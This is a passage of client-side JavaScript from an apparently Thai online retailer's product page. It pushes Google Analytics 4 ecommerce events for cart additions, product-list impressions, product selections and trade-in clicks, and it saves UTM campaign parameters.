			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "ET020104",
						hp_mch1: "ET0201",
						hp_mch2: "ET02",
						hp_mch3: "ET",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "ET020104",
						hp_mch1: "ET0201",
						hp_mch2: "ET02",
						hp_mch3: "ET",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
